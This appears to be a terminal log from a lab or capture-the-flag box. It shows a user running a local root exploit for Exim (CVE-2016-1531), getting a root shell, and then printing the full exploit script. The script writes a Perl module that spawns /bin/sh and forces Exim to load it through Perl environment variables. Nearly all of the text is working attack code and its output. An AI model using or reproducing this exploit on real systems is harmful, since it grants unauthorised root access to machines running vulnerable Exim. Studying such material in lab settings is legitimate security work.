 alfred@break:/tmp$ ./eximpriv.sh
[ CVE-2016-1531 local root exploit
# uid
/bin/sh: 1: uid: not found
# id
uid=0(root) gid=1000(alfred) groups=0(root)
# ls
eximpriv.sh  ns_sploit  ofs  ofs.c  root.pm  vmware-root
# cat eximpriv.sh
#!/bin/sh
# CVE-2016-1531 exim <= 4.84-3 local root exploit
# ===============================================
# you can write files as root or force a perl module to
# load by manipulating the perl environment and running
# exim with the "perl_startup" arguement -ps.
#
# e.g.
# [fantastic@localhost tmp]$ ./cve-2016-1531.sh
# [ CVE-2016-1531 local root exploit
# sh-4.3# id
# uid=0(root) gid=1000(fantastic) groups=1000(fantastic)
#
# -- Hacker Fantastic
echo [ CVE-2016-1531 local root exploit
cat > /tmp/root.pm << EOF
package root;
use strict;
use warnings;

system("/bin/sh");
EOF
PERL5LIB=/tmp PERL5OPT=-Mroot /usr/sbin/exim -ps
#